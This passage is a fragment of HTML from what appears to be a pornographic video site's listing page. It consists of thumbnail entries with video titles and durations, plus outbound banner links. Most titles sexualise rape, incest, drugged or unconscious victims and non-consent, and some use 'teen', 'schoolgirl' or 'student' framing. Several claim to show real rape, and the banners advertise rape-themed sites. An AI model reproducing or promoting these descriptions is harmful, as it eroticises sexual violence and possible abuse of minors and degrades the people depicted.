                                <span class="thumb-info">15:30</span>
                            </div>
                            <span class="thumb-desc">Anal threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637588051800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg"/>
                                <span class="thumb-info">10:23</span>
                            </div>
                            <span class="thumb-desc">forced sex scenes,Sweet Revenge</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547170160365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519e5f2eed" src="/thumbs/365/1426482547170160365_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                            <span class="thumb-desc">Young stunners cuffed and fucked hard by police officer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638014251730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105915c2d2" src="/thumbs/730/3824942638014251730_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                            <span class="thumb-desc">Dead woman force fucked and then she wakes up</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                            <span class="thumb-desc">She wont know #2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636838769800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013055488" src="/thumbs/800/3824942636838769800_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">Forced - Nigtingale 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638360100575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106db2fedf" src="/thumbs/575/3824942638360100575_0.jpg"/>
                                <span class="thumb-info">21:13</span>
                            </div>
                            <span class="thumb-desc">Bitch forced by repairman</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636956496511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a09b27f" src="/thumbs/511/3824942636956496511_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                            <span class="thumb-desc">Scared teen girl fucked rough by her savage step brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7140452693946358397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6317fbe4b6275a7d" src="/thumbs/397/7140452693946358397_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough sex as hot mom brutally raped.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636796383160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10107e8fb8" src="/thumbs/160/3824942636796383160_0.jpg"/>
                                <span class="thumb-info">11:03</span>
                            </div>
                            <span class="thumb-desc">young wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734136170155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b8b4b6ab" src="/thumbs/155/2705852734136170155_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Punishing a girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4577297229113309225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f85d3940cadb829" src="/thumbs/225/4577297229113309225_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">forced family porn shows brutal rape scenes with violent sucking of cocks.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                            <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5381786606722226621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4aaff267a6a219bd" src="/thumbs/621/5381786606722226621_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">milf having a forced fucking in a porn movie for xxx rape content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/876984098570835522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2bac6424fb1642" src="/thumbs/522/876984098570835522_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girls being brutally abused and violated as seen in rape sex movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1864039556601022029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19de6619c27b064d" src="/thumbs/29/1864039556601022029_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">15hot amateur mom forced to drink cum after violent and rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640355572670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4a37bbe" src="/thumbs/670/3824942640355572670_0.jpg"/>
                                <span class="thumb-info">14:59</span>
                            </div>
                            <span class="thumb-desc">Sleeping doctor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                <span class="thumb-info">15:13</span>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638308253376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a9bdec0" src="/thumbs/376/3824942638308253376_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Workers with huge cocks gangbang sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1362661444871861128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d4ab53388" src="/thumbs/128/1362661444871861128_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896529779305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751904e4a69" src="/thumbs/305/1892856896529779305_0.jpg"/>
                                <span class="thumb-info">10:54</span>
                            </div>
                            <span class="thumb-desc">Huge strapon and brutal fisting</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1239731851037726484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1134698cd5d75714" src="/thumbs/484/1239731851037726484_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">2. amateur sex scenes of mothers and wive in the homemade movie were brutal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637460856275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1038199dd3" src="/thumbs/275/3824942637460856275_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Defloration with blood</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732854484163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c4fbcc3" src="/thumbs/163/2705852732854484163_0.v1575593341"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                            <span class="thumb-desc">Extreme anal destruction with huge dildo: a brutal gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17887942982113828922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f83ebd5e2b56203a" src="/thumbs/922/17887942982113828922_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                            <span class="thumb-desc">the brutal porn of young moms and daughters rough sex and forced blowjob.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4023810153619546118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37d77204021a6006" src="/thumbs/118/4023810153619546118_0.jpg"/>
                                <span class="thumb-info">3:16</span>
                            </div>
                            <span class="thumb-desc">she endured the violent and brutal sex which was filmed in a rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637703673224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104692b588" src="/thumbs/224/3824942637703673224_0.jpg"/>
                                <span class="thumb-info">12:53</span>
                            </div>
                            <span class="thumb-desc">breve mais videos como esse http   adf.ly 1RU7kU, mantenha-se atualizado - XVIDEOS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/985483016943272912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dad2395251583d0" src="/thumbs/912/985483016943272912_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                            <span class="thumb-desc">rape sex forced asian victims had their oral sex violated in brutal porn videos without blowjobs.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8108045367703057402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7085904dbcb133fa" src="/thumbs/402/8108045367703057402_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young wive forced to drinking cum in a homemade brutal rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                                <span class="thumb-info">17:26</span>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14468054177349742172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8c8da9e8809ae5c" src="/thumbs/172/14468054177349742172_0.jpg"/>
                                <span class="thumb-info">6:45</span>
                            </div>
                            <span class="thumb-desc">girl in these movies are violated and degraded repeatedly in the most brutal ways imaginable.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545386518887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251340ef967" src="/thumbs/887/1426482545386518887_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                            <span class="thumb-desc">Arab Babe Gets Cunt Stretched By Long Schlong</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5664243941931653906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e9b6fdacffe9b12" src="/thumbs/906/5664243941931653906_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                            <span class="thumb-desc">indian milf first time interracial fucked by a german sex tourist</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640772792515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                            <span class="thumb-desc">Best Hollywood Vintage movie part 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732416946221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                            <span class="thumb-desc">Restrained and Punished with a crop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7247744248626281687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="649528fe723ffcd7" src="/thumbs/687/7247744248626281687_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">(unused) April Sunrise 3rd time for malicious throat fucking and bum to mouth</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6423288505551212396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59241add1f3acf6c" src="/thumbs/396/6423288505551212396_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                            <span class="thumb-desc">the homemade brutal porn movie showcased a brutal gangbang with violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                <span class="thumb-info">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5390353660837759101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ace62185ff6087d" src="/thumbs/101/5390353660837759101_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">hot anal porn scenes with real rape xxx content in a brutal porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636893289142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016453ab6" src="/thumbs/142/3824942636893289142_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                            <span class="thumb-desc">FreeLunch aac</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                            <span class="thumb-desc">Homemade Amature Painful Anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637979138042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                            <span class="thumb-desc">Drunk teen forced analsex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5602627436073257022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc087f81801083e" src="/thumbs/22/5602627436073257022_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">girl helplessly brutalized in homemade rape video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636889748747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10160f350b" src="/thumbs/747/3824942636889748747_0.jpg"/>
                                <span class="thumb-info">17:55</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-0704 02</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5204327734565633375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48397c80397f7d5f" src="/thumbs/375/5204327734565633375_0.jpg"/>
                                <span class="thumb-info">0:32</span>
                            </div>
                            <span class="thumb-desc">hot young couple forced to do a blowjob in the back of a van in a forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639839845429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg"/>
                                <span class="thumb-info">19:03</span>
                            </div>
                            <span class="thumb-desc">drunk slut forced by two strangers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Student punished by teacher and director</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731268808270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">Forced my mom to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638918654350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731905796642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb933c3ea22" src="/thumbs/642/2705852731905796642_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                            <span class="thumb-desc">BIG BUBBLE BUTT CAM GIRL GETS ROUGH ANAL FUCK!!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7035709579871180309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61a3dc960b08d615" src="/thumbs/309/7035709579871180309_0.jpg"/>
                                <span class="thumb-info">1:51</span>
                            </div>
                            <span class="thumb-desc">49. innocent victims were unable to speak out against the violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5298418342977443484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4987c3692495969c" src="/thumbs/484/5298418342977443484_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex with violent force: milf left broken after hours of suffering.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638760921284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">3D Girls Ruined by Ugly Monsters!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2859699442558300446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                            <span class="thumb-desc">Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1212175623642658883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10d2834eac9bb843" src="/thumbs/883/1212175623642658883_0.jpg"/>
                                <span class="thumb-info">9:55</span>
                            </div>
                            <span class="thumb-desc">violent sex and blowjobs were performed without consent, in a rape porn setting with brutal fuck scenes.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg"/>
                                <span class="thumb-info">18:21</span>
                            </div>
                            <span class="thumb-desc">Vintage Asian Schoolgirl Forced</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637484478122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1039820eaa" src="/thumbs/122/3824942637484478122_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                            <span class="thumb-desc">Brother Caught Horny Sister Masturbating In Shower And Fucks Her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544526741025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25100cfce21" src="/thumbs/25/1426482544526741025_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                            <span class="thumb-desc">Tied up busty slave throat fucked in dungeon</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545668231632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25144d991d0" src="/thumbs/632/1426482545668231632_0.jpg"/>
                                <span class="thumb-info">5:07</span>
                            </div>
                            <span class="thumb-desc">Arab chick takes long cock from behind in doggy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638971238020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg"/>
                                <span class="thumb-info">21:31</span>
                            </div>
                            <span class="thumb-desc">Pkf Sniper And Necro 5 Melissa Moore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1975832882328850239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                            <span class="thumb-desc">Redhead Party Girl Anal f. Fucked By Two Men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640084489581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d47b156d" src="/thumbs/581/3824942640084489581_0.jpg"/>
                                <span class="thumb-info">10:45</span>
                            </div>
                            <span class="thumb-desc">Innocent Teen Subway Employee gets her virgin asshole destroy against her will as she scream and begs him to stop over and over till he finally finish inside her tight hurting ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3732895308804789902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cde8817108168e" src="/thumbs/902/3732895308804789902_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                            <span class="thumb-desc">drunk and hot milf in forced anal sex video makes it more intense.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/629304095034337844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8bbbcbd80386a34" src="/thumbs/844/629304095034337844_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                            <span class="thumb-desc">an innocent drunk girl in a sexy rape sex movie ended up being forced into a blowjob and sucking her client's cock.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6278844212880338296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5722ef8b7cbfed78" src="/thumbs/296/6278844212880338296_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">drunk amateur forced into violent sex and brutal fuck in rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639441524371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ae283693" src="/thumbs/371/3824942639441524371_0.jpg"/>
                                <span class="thumb-info">16:39</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-1040 01</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636676433185/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009584521" src="/thumbs/185/3824942636676433185_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                            <span class="thumb-desc">The Truly Evil Folk- Hitchhikers threesome - PURE TABOO- Horror porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5131552324452933007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4736efa6a558dd8f" src="/thumbs/7/5131552324452933007_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                            <span class="thumb-desc">raped milf and amateur sex with violent porn and ass.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2281491879071012184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                            <span class="thumb-desc">violent sex and brutal porn make eyewitnes porn movies even more electrifying.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/733448934018390089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2dbbeb650e1849" src="/thumbs/89/733448934018390089_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                            <span class="thumb-desc">oral sex scene in desadov porn movie showing young couple choking each other.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898104551911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ee2b69e7" src="/thumbs/911/1892856898104551911_0.jpg"/>
                                <span class="thumb-info">10:57</span>
                            </div>
                            <span class="thumb-desc">Ivona Zampova fucked on school desk.</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
